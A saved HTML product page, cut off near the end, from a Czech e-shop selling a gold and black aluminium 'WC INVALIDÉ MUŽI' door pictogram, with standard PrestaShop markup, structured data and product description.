

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/piktogramy/391-piktogram-wc-invalide-muzi-2-zl-long.html
body_size: 15148
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Piktogram WC INVALIDÉ MUŽI 2 ZL LONG</title>
  
    
  
  <meta name="description" content="Piktogram s motivem WC INVALIDÉ MUŽI .
Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/piktogramy/391-piktogram-wc-invalide-muzi-2-zl-long.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Piktogram WC INVALIDÉ MUŽI 2 ZL LONG",
    "url":  "https://piktogramy-reklamni-predmety.cz/piktogramy/391-piktogram-wc-invalide-muzi-2-zl-long.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Piktogramy",
            "item": "https://piktogramy-reklamni-predmety.cz/3-piktogramy"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Piktogram WC INVALIDÉ MUŽI 2 ZL LONG",
            "item": "https://piktogramy-reklamni-predmety.cz/piktogramy/391-piktogram-wc-invalide-muzi-2-zl-long.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Piktogram WC INVALIDÉ MUŽI 2 ZL LONG",
    "description": "Piktogram s motivem WC INVALIDÉ MUŽI . Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm.",
    "category": "Piktogramy",
    "image" :"https://piktogramy-reklamni-predmety.cz/1189-home_default/piktogram-wc-invalide-muzi-2-zl-long.jpg",    "sku": "WCINVALIDEMUZI2ZLONG",
    "mpn": "WCINVALIDEMUZI2ZLONG"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.060000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Piktogram WC INVALIDÉ MUŽI 2 ZL LONG",
      "price": "110",
      "url": "https://piktogramy-reklamni-predmety.cz/piktogramy/391-piktogram-wc-invalide-muzi-2-zl-long.html",
      "priceValidUntil": "2026-02-04",
              "image": ["https://piktogramy-reklamni-predmety.cz/1189-large_default/piktogram-wc-invalide-muzi-2-zl-long.jpg","https://piktogramy-reklamni-predmety.cz/1185-large_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"],
            "sku": "WCINVALIDEMUZI2ZLONG",
      "mpn": "WCINVALIDEMUZI2ZLONG",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Piktogram WC INVALIDÉ MUŽI 2 ZL LONG" />
    <meta property="og:description" content="Piktogram s motivem WC INVALIDÉ MUŽI .
Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm." />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/piktogramy/391-piktogram-wc-invalide-muzi-2-zl-long.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/391-piktogram-wc-invalide-muzi-2-zl-long.html","meta":{"title":"Piktogram WC INVALID\u00c9 MU\u017dI 2 ZL LONG","description":"Piktogram s motivem\u00a0WC\u00a0INVALID\u00c9 MU\u017dI\u00a0.\nPiktogram se zlat\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o rozm\u011brech 80 x 100 mm.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-391":true,"product-Piktogram WC INVALID\u00c9 MU\u017dI 2 ZL LONG":true,"product-id-category-3":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/391-piktogram-wc-invalide-muzi-2-zl-long.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Piktogramy","url":"https:\/\/piktogramy-reklamni-predmety.cz\/3-piktogramy"},{"title":"Piktogram WC INVALID\u00c9 MU\u017dI 2 ZL LONG","url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/391-piktogram-wc-invalide-muzi-2-zl-long.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768941947,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/1189-large_default/piktogram-wc-invalide-muzi-2-zl-long.jpg">
  
      <meta property="product:pretax_price:amount" content="110">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="110">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.060000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-391 product-piktogram-wc-invalide-muZi-2-zl-long product-id-category-3 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/3-piktogramy"><span>Piktogramy</span></a>
                      </li>
        
              
          <li>
                          <span>Piktogram WC INVALIDÉ MUŽI 2 ZL LONG</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/piktogramy/391-piktogram-wc-invalide-muzi-2-zl-long.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/1189-medium_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
                      alt="Piktogram WC INVALIDÉ MUŽI 2 ZL LONG"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1189-medium_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1189-large_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1189-small_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
                              alt="Piktogram WC INVALIDÉ MUŽI 2 ZL LONG"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1185-medium_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1185-large_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1185-small_default/piktogram-wc-invalide-muzi-2-zl-long.jpg"
                              alt="Piktogram WC INVALIDÉ MUŽI 2 ZL LONG"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Piktogram WC INVALIDÉ MUŽI 2 ZL LONG</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="110">
                                      110 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-391" class="product-description"><p>Piktogram s motivem <b>WC INVALIDÉ MUŽI </b>.</p>
<p>Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="391" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><strong>Piktogram s motivem </strong><b>WC INVALIDÉ </b><b>MUŽI </b><b>vyrobený z vysoce kvalitní hliníkové tabulky. V barevné kobinaci zlatá / černá.</b></p>
<p style="text-align:justify;"><strong>Rozměr tabulky je 80 x 100 mm.</strong> Piktogram je pro snadnou instalaci na zadní straně opatřen oboustrannou samolepící páskou pro snadnou montáž. Pro potisk využíváme tepelně chemickou metodu, která zaručuje vysokou <strong>odolnost proti poškrábání</strong>.</p>
<p style="text-align:justify;">Dovolujeme si upozornit na skutečnost, že tyto výrobky jsou určeny pouze do interiérů. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Piktogram neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před naší méně kvaliní konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;WCINVALIDEMUZI2ZLONG&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;110\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;ks&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-16 15:12:14&quot;,&quot;date_upd&quot;:&quot;2021-03-16 15:17:28&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;piktogram-wc-invalide-muzi-2-zl-long&quot;,&quot;name&quot;:&quot;Piktogram WC INVALID\u00c9 MU\u017dI 2 ZL LONG&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Piktogram s motivem\u00a0&lt;\/strong&gt;&lt;b&gt;WC INVALID\u00c9\u00a0&lt;\/b&gt;&lt;b&gt;MU\u017dI\u00a0&lt;\/b&gt;&lt;b&gt;vyroben\u00fd z vysoce kvalitn\u00ed hlin\u00edkov\u00e9 tabulky. V barevn\u00e9 kobinaci zlat\u00e1 \/ \u010dern\u00e1.&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabulky je 80 x 100 mm.&lt;\/strong&gt; Piktogram je pro snadnou instalaci na zadn\u00ed stran\u011b opat\u0159en oboustrannou samolep\u00edc\u00ed p\u00e1skou pro snadnou mont\u00e1\u017e. Pro potisk vyu\u017e\u00edv\u00e1me tepeln\u011b chemickou metodu, kter\u00e1 zaru\u010duje vysokou &lt;strong&gt;odolnost proti po\u0161kr\u00e1b\u00e1n\u00ed&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;Dovolujeme si upozornit na skute\u010dnost, \u017ee tyto v\u00fdrobky jsou ur\u010deny pouze do interi\u00e9r\u016f. Bli\u017e\u0161\u00ed informace naleznete na kart\u011b &lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Piktogram neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed na\u0161\u00ed m\u00e9n\u011b kvalin\u00ed konkurenc\u00ed, kter\u00e1 r\u00e1da 